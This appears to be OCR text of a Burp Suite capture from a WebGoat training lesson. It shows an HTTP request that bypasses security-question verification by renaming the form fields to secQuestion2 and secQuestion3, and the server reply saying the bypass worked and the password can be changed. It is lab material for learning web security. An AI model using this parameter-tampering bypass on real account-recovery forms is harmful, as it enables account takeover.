 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 86
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=1JeQYvZuQvFhvbBcInM3sY6E0dKFHFK9mOHg7RkA; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 secQuestion2=q1&secQuestion3=q2&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 14 Aug 2024 09:34:01 GMT
5 Content-Length: 246
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actually verif
ying it. You can now change your password!",
10 "output":null,
11 "assignment":"VerifyAccount",
12 "attemptWasMade":true
13 }